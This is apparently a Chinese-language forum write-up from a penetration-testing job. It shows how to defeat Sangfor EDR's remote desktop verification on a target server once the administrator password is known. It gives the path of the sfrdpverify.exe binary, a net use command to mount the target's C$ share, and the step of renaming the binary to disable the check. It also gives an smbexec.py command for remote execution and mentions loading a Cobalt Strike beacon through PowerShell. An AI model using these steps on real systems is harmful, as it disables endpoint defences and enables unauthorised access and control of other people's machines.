0x01 简述



在某次项目中,通过一些渗透手段拿到了靶标服务器的管理员密码,但是在登陆服务器时,弹出深信服EDR的远程登陆保护界面,要求输入验证密码



本地搭建深信服EDR,通过对比进程后发现,远程登录保护认证功能是由sfrdpverify进程实现的

路径:

[Shell] 纯文本查看 复制代码 C:\Program Files\Sangfor\EDR\agent\bin\sfrdpverify.exe

并且此文件无权限保护,可进行增删改操作。

0x02 绕过验证



在已知管理员密码的情况下,可通过net use挂载对方C盘

命令:

[Shell] 纯文本查看 复制代码 net use \\192.168.1.1\C$ pass /user:administrator

对sfrdpverify.exe文件进行删除或改名操作,修改为

[Shell] 纯文本查看 复制代码 C:\Program Files\Sangfor\EDR\agent\bin\sfrdpverify.exe.1



修改完成后,再次登录远程桌面,即可绕过深信服EDR远程验证保护





也使用psexec、wmiexec、smbexec等方式进行交互

命令:

[Shell] 纯文本查看 复制代码 python smbexec.py ./user:pass@192.168.1.1

通过执行powershell命令上线cs服务端后再进行操作

|